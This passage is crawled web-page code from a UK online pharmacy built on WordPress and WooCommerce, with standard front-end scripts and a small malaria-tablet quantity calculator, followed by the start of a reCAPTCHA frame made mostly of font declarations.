Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Glass\/Plastic Products Archives - Allchemists","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zf3mbme6ncbx
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
